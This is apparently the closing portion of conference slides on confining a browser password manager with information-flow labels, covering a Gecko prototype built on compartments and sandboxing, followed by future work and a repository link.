











➤ Facebook only learns Facebook credentials

**Goal:**

- **✓** Storage layer would be tainted by Google if it had fetched Google encrypted credentials
- ➤ Manager never learns any credentials
- ➤ Storage layer never learn master key or credentials
	- **✓** Have access to decrypted credentials, but cannot disclose to anybody except Facebook

# Implementation details

Prototype implementation in Gecko

- ➤ Uses compartments for isolation (vs. Workers)
- ➤ DOM API for manipulating compartment information, scheduling CDWorkers, creating principals and labels, etc.
- ➤ New wrappers for cross-compartment comm.
- ➤ Use iframe sandbox flags, CSP, and document principals to restrict externalized communication

## Future work

- Existing API is Sandbox-like, switch to Worker-like API as presented
- Evaluate use cases without loosened policy feature
	- ➤ I.e., no arbitrary cross-origin communication
	- ➤ Current: password manager & encrypted webmail
- Handle overt channels
- Formalize system & prove soundness

# Thank you!

### https://github.com/deian/mozilla-central